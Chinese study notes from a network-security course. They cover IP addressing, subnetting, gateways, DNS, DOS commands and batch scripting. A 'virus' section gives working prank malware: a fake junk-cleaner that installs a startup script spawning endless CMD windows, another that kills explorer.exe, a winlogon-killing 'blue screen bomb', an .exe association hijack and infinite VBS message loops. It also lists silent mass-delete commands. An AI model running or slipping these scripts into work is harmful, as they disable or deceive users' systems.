第五章、DOS基本命令与批处理(千峰网络安全300课时笔记)
第五章、DOS基本命令与批处理
引言:千峰网络安全300课时学习,视频学习过程中的学习笔记。笔记中借鉴了部分CSDN博主「beglage」文章中的图片记录,感谢千峰网络的视频和beglage博主的博文笔记记录分享。
目录
IP详解
局域网
ip地址
子网掩码
IP地址详解
网关
DNS
DOS命令
IP详解
局域网
局域网:一般称为内网
单局域网构成:交换机,网线,pc
交换机:用来组建内网的局域网的设备
ip地址
32位二进制10进制: x.x.x.x x的范围 0-255
子网掩码
局域网通信规则:在同一个局域网中,所有IP必须在同一个网段才可以互相通信
IP构成:网络位 +主机位(网络位相同的IP地址,为同一个网段)
子网掩码:用来确定IP地址的网络位
子网掩码如何确定网络位: 与255对应的数字为网络位,与0对应的数字为主机位
255.0.0.0
255.255.0.0
255.255.255.0
IP地址详解
ISO定义五大类:(是以IP地址的第一位进行区分的)
A类:1-126 默认子网掩码:255.0.0.0
B类:128-191 默认子网掩码:255.255.0.0
C类:192-223 默认子网掩码:255.255.255.0
D类:224-239 组播地址
E类:240-254 科研使用
注:目前我们只能使用A、B、C类 子网掩码可以修改
每个网段的地址分三类:
1、0 该网段的名称
2、255 该网段的广播地址
2、中间的可用地址
127.0.0.1 回环地址(跟自己通信)
网关
网关:一个网络的出口,Gateway=GW,一般网关在路由器上
路由器:可以连接外网的设备
pc向外发包
1、首先判断目标IP与自己是否在 同一个网段
2、如在同一个网段,则直接发出去,不找网关
3、如不在同一个网段,则发包给网关
DNS
DNS:
实验
测试网络连通性
ping 目标IP地址 #测试网络连通性,有去有回即为可以成功通路
ping -t 目标IP地址 #一直ping
ping -n 数字 目标ip地址 #修改ping包的数量(默认4)
ping -l 数字 目标ip地址 #修改ping 包的大小
手工解析域名
手工解析域名
nslookup www.baidu.com
如何查看ip
ipconfig #查看ip基本信息
ipconfig /all #查看ip所有信息
DOS命令
cd… 返回上级目录
cd\ 返回根目录
d: 进入D盘
cls 清空所有dos操作
dir 显示当前盘符文件信息
rd . /s/q 清空磁盘
浏览文件
type 文件名.扩展名 显示
type 文件名.扩展名 |more 分页显示
例如:dir c:\windows |more
创建文件
1)echo
2) copy con 文件名.扩展名开始编写内容
ctrl+z 回车结束编写
删除文件
del *.txt 删除所有txt结尾的文件
del . 删除文件
del . /s/q 无提示删除
md 文件名 创建文件夹
attrib +h 文件名 隐藏文件夹
attrib -h 文件名 取消文件夹
attrib +h +s +a 文件名 将文件夹隐藏设为系统文件
dir /a 显示当前磁盘所有包括系统文件
快速生成一个空文件(有大小)
fsutil file createnew c:\system.ini 数字 在c盘创建文件指定文件大小
修改关联
assoc .txt=exefile 修改打开txt文件的程序使其无法打开
assoc .txt=txtfile 恢复
shutdown 关机
shutdown -s -t 100 定时关机
shutdown -s -f -t 100 定时强制关机
shutdown -r -t 秒 定时重启
shutdown -a 取消定时
shutdown -l 注销,同logoff命令相同
shutdown -s -f -t 100 -c “haah”
ren 旧名 新名 重命名
move 原地址 新地址 移动
copy 原地址 目的地址 复制粘贴
批处理与简单的病毒
初识批处理
一个简单的批处理程序
1、引入
2、echo 输出
3、变量
4、if、goto
病毒
简单的批处理文件一
简单的批处理文件二
最简单的病毒
最简单的病毒解药
最简单的脚本
最简单的死循环脚本
整人网页
初识批处理
如何批处理:
命名:.bat
方法:创建一个记事本文件,然后将其扩展改为.bat
**批处理作用:**自上而下成批处理每一条DOS命令,直到执行到最后一条。
运行环境: 当然是我们cmd了
回归我学过的任何一门语言都是从一个简单的**程序开始的,批处理也同样如此
一个简单的批处理程序
1、引入
d:
cd\
cd temp
del ,/s/q
我们把几条dos命令汇聚在一起,这就进入了批处理的范畴
2、echo 输出
@echo off
color 0a
title 飞哥小程序v1.0
echo ==========================
echo 菜单
echo 1、修改管理员密码
echo 2、定时关机
echo 3、退出本程序
echo ===========================
@echo off #关闭回显
@echo off #关闭回显
color:
指定控制台输出的颜色属性
颜色属性由两个十六进制数字指定 -- 第一个为背景,第二个则为文字颜色。
每个数字可以为以下任何值之一:
0 = 黑色 8 = 灰色
1 = 蓝色 9 = 淡蓝色
2 = 绿色 A = 淡绿色
3 = 湖蓝色 B = 淡浅绿色
4 = 红色 C = 淡红色
5 = 紫色 D = 淡紫色
6 = 黄色 E = 淡黄色
7 = 白色 F = 亮白色
例如: "cilor fc" 亮白色背景,淡红色文字颜色。
title #设置程序名
例如:title 飞哥小程序v1.0
pause 暂停屏幕(没有这条语句,我们是看不到上图的显示效果的,程序只会一闪而过)
3、变量
@echo off
color 0a
title 飞哥小程序v1.0
echo ==========================
echo 菜单
echo 1、修改管理员密码
echo 2、定时关机
echo 3、退出本程序
echo ===========================
set /p u=请输入用户名:
set /p p=请输入新密码:
net user %u% %p% >nul
pause
同样我们先来看下效果:
set /p u= ( 字符串 ) #获取输入的字符,将其赋值给变量u
%u% #提取变量u的值
net user 用户名 密码 #修改账户密码(windows所有平台支持)
nul #清除一条命令执行后系统反馈
再来看一下效果:
后面的“命令成功完成”就不见了!
4、if、goto
@echo off
color 0a
title 飞哥小程序v1.0
:menu
cls
echo ==========================
echo 菜单
echo 1、修改管理员密码
echo 2、定时关机
echo 3、退出本程序
echo ===========================
set /p num=请输入选项:
if "%num%"=="1" goto 1
if "%num%"=="2" goto 2
if "%num%"=="3" goto 3
echo 请正确输入数值(1、2、3),按任意键继续!
pause
goto menu
:1
set /p u=请输入用户名:
set /p p=请输入新密码:
net user %u% %p% >nul
echo 您的密码已经设置成功!
pause
goto menu
:2
set /p time=请输入时间:
shutdown -s -t %time%
set /p x=是否取消(1:是,0:否):
if "%x%"=="1" shutdown -a
goto menu
pause
:3
exit
分区块
:menu
"menu"区块
:1
“1”区块
:2
“2”区块
:3
"3"区块
goto 区块名 #程序跳该区块
例如:goto menu #程序跳至“menu区块”
if “%num%”==“1” 命令1
#如果条件成立,执行命令1;条件不成立,跳过命令1,向下走
cls #清屏
shutdown -s -t 100 #定时关机
常用shutdown命令:
shutdown -a #取消关机
shutdown -s #关机
shutdown -f #强行关闭应用程序
shutdown -l #注销当前用户
shutdown -r #关机并重启
shutdown -s -t 时间 #定时关机
shutdown -h #休眠
更多的 cmd:
shutdown ?
查看
好了,通过我们以上所学的命令,这样一个简单的批处理程序就写完了。
病毒
测试环境:虚拟机win2003
注:一些简单的病毒程序请勿在真实机中测试
简单的批处理文件一
功能:伪装垃圾清理程序添加一个开机自启动项,无限弹出CMD窗口@echo off
title 系统垃圾清理
color 2f
echo =======若杀毒软件恶意拦截,请选择【允许程序的所有操作】========
echo.
echo.
echo :start>c:\windows\windows.bat
echo start cmd>>c:\windows\windows.bat
echo goto start>>c:\windows\windows.bat
copy c:\windows\windows.bat "%USERPROFILE%"\AppData\Roaming\Microsoft\Windows\StartMenu\Programs\Startup\" >nul
if %errorlevel%==0 goto next
copy c:\windows\windows.bat "%USERPROFILE%\「开始」菜单\程序\启动" >nul
if %errorlevel%==1 goto error
:next
echo.
echo.
echo ====== 垃圾清理中,请不要关闭窗口======
echo.
ping -n 5 127.0.0.1 >nul
echo.
echo ====== 垃圾清理完毕,共清理垃圾500M===
echo.
echo.
echo ====== 建议立即重启电脑
pause
goto ex
:error
echo.
echo.
echo ====== 程序运行失败,请使用【管理员权限】重新运行!======
echo.
pause
goto ex
:ex
exit
echo. #输出一个空
注:系统启动菜单位置这里是winxp和win2003的位置,至于win后续系统或其他系统,去问万能的度娘
我们来看一下运行效果:
运行完成后我们可以看到在开始启动项中多了一个windows.bat文件。
重启之后,电脑完全死机了。
简单的批处理文件二
功能:伪装垃圾清理程序强制终止桌面进程@echo off
title 系统垃圾清理
color 2f
echo ====== 若有杀毒软件恶意拦截,请选择【允许程序的所有操作】=====
echo.
echo.
:next
echo.
echo.
echo ====== 垃圾清理中,请不要关闭窗口=======
echo.
ping -n 5 127.0.0.1 >nul
taskkill /im explorer.exe /f >nul 2>nul
echo.
echo. ===== 完了,你系统废了======
ping -n 5 127.0.0.1>nul
echo.
start c:\windows\explorer.exe
echo.
echo ====== 已经修复好了!是不是吓坏了!!嘿嘿=========
pause
nul 2>nul 消息全部屏蔽
详细请访问: https://blog.csdn.net/weixin_43252204/article/details/105394751
最简单的蓝屏炸弹文件
ntsd -c q -pn winlogon.ex
分析:
ntsd #杀死进程
ntsd -c q -pn 进程名 #强制杀死进程
蓝屏原因: winlogon 进程不能被杀死,我想强制杀死,系统不让,结果导致蓝屏!
对win2003有很大的杀伤力,但对win2008基本没有杀伤力
最简单的病毒
assoc.exe=txtfile
分析:
修改文件关联,导致文件无法正常打开
测试效果:
最简单的病毒解药
assoc.exe=exefile
只需将文件后缀与其关联文对应即可
最简单的脚本
方法:将.txt改为.vbs
msgbox "我最帅!"
测试效果:
最简单的死循环脚本
do
msgbox "我最帅!"
loop
效果: 窗口无法关闭
解决方法:
vbs 使用微软自带的wscript.exe来编写的
一个有趣的小脚本,大家可以试试
do
msgbox "飞哥最帅!"
msgbox "小子,你对这件事有异议吗"
msgbox "你要为此付出代价"
msgbox "从现在开始我要求你点100下鼠标"
msgbox "100"
msgbox "99"
msgbox "98"
msgbox "97"
msgbox "96"
msgbox "95"
msgbox "94"
msgbox "93"
msgbox "92"
msgbox "91"
msgbox "90"
msgbox "...."
msgbox "3"
msgbox "2"
msgbox "1"
msgbox "如果你看到这里,说明你确实很执着,你感动了我,请再点一下"
msgbox "年轻人,有时候执着也没用,换个姿势再来一次"
loop
注:可以用修改图标软件修改vbs文件图标
整人网页
```xml 很恶心的常见整人效果的代码 不许把鼠标移到这里!点了真爽!!! ```测试效果: